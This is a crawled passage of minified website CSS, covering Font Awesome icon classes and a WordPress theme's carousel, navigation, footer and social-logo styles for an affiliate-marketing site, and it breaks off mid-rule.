p:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/css/orphan-page.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css
body_size: 6641
content:
.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wordpress/wp-content/themes/codeus-child/owl-slider/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons
div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(/wordpress/wp-content/themes/codeus-child/owl-slider/AjaxLoader.gif) no-repeat center center}body{margin-top:100px}.page-id-255 ol li
strong{font-family:'Quicksand';font-size:27px;line-height:29px;font-weight:normal;font-style:normal;color:#8e73b2}.page-id-1984
.widgettitle{display:none}.page-id-1984 .vc_col-sm-12{}.single-post .page-title-block{background-image:none !important;background-color:#d7d3e1 !important;height:149px !important;margin-bottom:50px}.single-post .page-title-block .page-title-block-header
h1{color:#302542 !important}.single-post
.widgettitle{line-height:normal !important}.single-post .boxright
p{margin-top:20px;margin-bottom:20px}.widget_recent_entries
li{background-color:#f1f1f1 !important;margin-top:50px;margin-bottom:50px;padding:20px
!important;margin-left:-15px;margin-right:-15px}.top-cta{background-color:#f1f1f1 !important;padding:5% 10% !important}.top-cta
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px}.cta-top-global{background-color:#f1f1f1 !important;padding:5% 10% !important;margin-top:90px}.cta-top-global
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px;font-family:OpenSans-Light !important;font-size:23px !important}.cta-grey-global{background-color:#f1f1f1 !important;margin-top:100px;padding:50px
0px;text-align:center}.grow-cta-global{color:#302542;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px;line-height:34px}.page-template-page_blog_press .central-wrapper{width:1170px !important}.blog_list{margin-top:90px}.blog_list .categories, .blog_list .comment-count{display:none !important}.blog_list .post-info-bottom{padding-top:0px !important;margin-top:-41px}.blog_list li .comment-info{margin-left:-85px !important}.blog_list li .date-day{background-color:#b0a7c2 !important}.blog_list li .date-day span, .blog_list .date-month{color:#2f283d;}.blog_list li .post-info{border-bottom:0px solid #ccc !important}.blog_list
li.clearfix{border-bottom:1px solid #ccc !important}.blog_list .date-month{margin-bottom:15px}.blog_list
a{color:#8e73B2 !important}.blog_list .post-image{display:none !important}.blog_list .post-info
.text{display:none !important}.blog_list .pagination
.current{background-color:#b0a7c2 !important}.blog_list .pagination>span{border-color:#b0a7c2 !important}.blog_list .pagination a:hover{color:#fff !important}.blog_list .pagination a:hover{background-color:#b0a7c2 !important;border-color:#b0a7c2 !important}.post-info
h3{text-transform:none !important;margin-top:18px;margin-right:100px}.blog_list li+li{margin-top:25px}.accordion h5:before,.shipping-calculator-button:before{color:#9073b3 !important}.shipping-calculator-button:before{color:#9073b3 !important}@media (min-width: 768px) and (max-width: 991px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}.navbar-header .collapse,.navbar-toggle{display:block !important}.navbar-header{float:none}}.button{padding:12px
11px !important;font-size:18px !important;font-family:Quicksand !important;text-transform:capitalize !important;font-weight:bold !important;border-radius:8px !important;background-color:#72b38f !important}.button:hover{background-color:#549d75 !important}.top-nav-right{padding-top:20px}.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus{border-radius:10px;background-color:transparent;color:#b0a7c2;box-shadow:0 0 0 1px #b0a7c2 inset;transition:0.5s ease all}.navbar-default .navbar-nav>.active>a:hover{background-color:#b0a7c2;color:#fff;box-shadow:0 0 0 1px #b0a7c2 inset}.navbar{min-height:100px}.navbar-brand
img{max-width:235px}.navbar-default{background-color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0);transition:background-color 0.5s ease}.navbar-nav>li{margin-left:13px}.navbar-default .navbar-nav>li>a{font-family:'Karla',sans-serif;font-size:17px;letter-spacing:-0.5px;text-transform:uppercase;color:#b0a7c2;font-weight:400;padding:5px
10px 5px 10px;transition:0.5s ease all}.top-subnav-right .navbar-nav>li>a{font-size:14px;transition:0.5s ease all}.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover{color:#9073b3}.navbar-default:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%)}.top-subnav-right .current_page_item
a{color:#9073b3 !important}.top-subnav-right
li{border-right:1px solid #c3c3c3;margin-left:0px}.top-subnav-right li:last-child{border-right:0px solid #c3c3c3}.top-subnav-right li
a{padding:0px
13px 0px 13px !important}.navbar-right{margin-right:0px}.login-menu-link{margin-top:13px}.login-menu-link
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px;text-transform:uppercase;color:#3b3e4f;text-decoration:none}.login-menu-link a:hover{color:#9073B3}.navbar-collapse{overflow-y:none !important}.wpb_wrapper
h6{font-family:OpenSans-Light;font-size:23px;line-height:27px}.capitalize{text-transform:capitalize !important}.industry-logo{max-width:91px !important;vertical-align:middle;width:100%;height:inherit}.industrial-icons{margin-top:147px}#bottom-line .site-info{border-top:solid 1px #57555c !important;padding-top:10px}#bottom-line .site-info
a{color:#bbbdbf !important;font-size:15px}#footer #contacts
a{color:#bbbdbf;font-size:15px}#footer .footer-nav
.menus{width:163px !important}#footer
.container{padding-left:0px;padding-right:0px}.copyright-text{float:right;font-size:15px;color:#bbbdbf !important}#header #site-navigation-submenu ul.main_menu li
a{border-right-style:solid;border-right-width:1px;border-right-color:-moz-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));border-right-color:-webkit-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-o-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-ms-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:linear-gradient(to right, #d2d3d4 0%, #fff 47%, #fff 100%)}div#bottom-line{background-color:#3d3942 !important;padding-top:10px}#footer
#contacts{padding:60px
0px 50px 0px;background-color:#3d3942 !important}#footer .footer-nav .nav-title{margin-bottom:15px;font-family:Karla !important}#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover{font-size:17px;font-family:Karla !important}#footer .footer-nav li
a{font-size:15px;font-family:Karla !important}.text_box{background-color:#f1f1f1 !important}.alert{text-align:left !important;padding:5% 10% !important;margin-top:80px !important;border-radius:0px !important}.no-list-style-type{list-style-type:none}.sitemap-container{margin-top:60px}.page-template-affiliate #menu-item-382
a{color:#9073b3 !important}.page-template-affiliate #menu-item-371
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-merchant-php #menu-item-381
a{color:#9073b3 !important}.page-template-merchant-php #menu-item-286
a{border-right:0px none !important}body{font-family:"OpenSans-Regular";font-size:16px}h1{font-size:2.0625em;line-height:normal}h2{font-size:1.8125em;line-height:normal}h3{font-size:1.6875em;line-height:normal}h4{font-size:1.5625em;line-height:normal}h5{font-size:1.4375em;line-height:normal;text-transform:none !important}h6{font-size:1.3125em;line-height:normal;text-transform:none !important}.MER-Element{width:58%}ul.a{list-style-type:arrow;list-style-image:url(/wordpress/wp-content/themes/codeus-child/css/list-arrow.png)}li{font-size:0.9375em;line-height:1.4em;margin-bottom:5px}body{}button:before,a.button:before{content:none !important}.MER-Element{max-width:58%}.MER_TOP_Text-Box_Left-Align{margin:0
auto !important;width:100%;max-width:1200px;background-color:#f1f1f1;padding:2.5% 0%;border-top:solid #fff 100px !important;border-bottom:solid #fff 100px !important}.MER_TOP_Text-Box_Left-Align
.button{text-transform:capitalize;font-family:Quicksand;font-size:24px !important;font-weight:bold}.MER_TOP_Text-Box_Left-Align .column_container
.wpb_wrapper{max-width:910px;width:100%;margin:0
auto;padding:8px
0px}.MER_BOTTOM_Text-Box_center-Align{margin-right:auto!important;margin-left:auto!important;width:55%;background-color:#F3F4F6;padding:2.5% 5%;margin-top:2%;margin-bottom:3% !important}.AFF_TOP_Text-Box_Left-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.AFF_BOTTOM_Text-Box_center-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.page-title-block{height:149px}.page-title-block-content{padding-top:45px}.page-title-block .page-title-block-header
h1{font-family:Quicksand !important;font-weight:normal}.list.arrow ul li:before{margin-right:0px !important}#main .central-wrapper{padding-bottom:80px !important}.vc_custom_1446484432550{background-color:inherit !important}#menu-item-329{float:right}#header #site-navigation{width:100%}#header:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%)}#header #site-navigation li.current-menu-item{background-color:transparent}#header #site-navigation-submenu li.current-menu-item
a{color:#9073B3 !important}#header #site-navigation ul.main_menu
li{padding:5px
0px}#header #site-navigation
li{margin-bottom:0px}#header #site-navigation li
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px}#bottom-line .site-info{font-family:'Source Sans Pro';font-size: .75em;border-top:solid 1px #bbbdbf;color:#bbbdbf;margin:0px
15px 0px 15px}#footer .socials-icons li
a{width:40px !important;height:40px !important;border-radius:50%}#footer .socials-icons li a:hover{background-color:rgba(255,255,255,0)}#footer .socials-icons li a:after{color:#fff}#footer .socials-icons li a:hover:after{color:#3d3942}#footer .industry-icons{margin-top:137px}#bottom-line .site-info a:hover{color:#9073b3 !important;text-decoration:none}.preloadFB{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadTW{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadGP{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadLI{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadBL{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.facebooklogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat}.facebooklogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat}.twitterlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat}.twitterlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat}.googlepluslogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat}.googlepluslogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat}.instagramlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat}.instagramlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat}.linkedinlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat}.linkedinlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat}.bloglogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat}.bloglogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat}.Affstat{width:77px;height:33px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat}.InternetRetailer{width:40px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat}.Inc500{width:57px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat}.BlueBook{width:43px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat}.tmls_image_container{width:140.25px}.tmls_image{margin-left:20px}.content-center{text-align:center}.custom-row{background-color:#d9d9d9}#header{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));background:-webkit-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-o-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-ms-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:linear-gradient(to bottom, #fff 0%, #dfe0e1 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', 